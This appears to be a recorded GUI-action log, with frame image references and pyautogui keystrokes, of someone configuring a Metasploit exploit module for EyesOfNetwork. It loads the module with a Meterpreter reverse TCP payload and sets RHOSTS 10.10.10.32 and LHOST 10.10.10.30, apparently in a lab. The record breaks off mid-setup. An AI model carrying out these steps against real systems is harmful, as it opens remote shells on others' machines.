
pyautogui.press('Return')

pyautogui.write('search')

pyautogui.write('eyesof')

pyautogui.write('network')

# Load search result 0 and review its options and Meterpreter reverse TCP payload
pyautogui.write('use 0')

pyautogui.write('options')

pyautogui.scroll(-3)

# Set RHOSTS to 10.10.10.32 and recheck the options
pyautogui.write('set rhosts')

pyautogui.write('10')

pyautogui.write('.10.10.')

pyautogui.write('32')

pyautogui.write('option')

pyautogui.doubleClick(204, 91)

pyautogui.doubleClick(261, 184)

# Set LHOST to 10.10.10.30, verifying it against eth0 in ip addr and ifconfig output
pyautogui.write('set lhost')
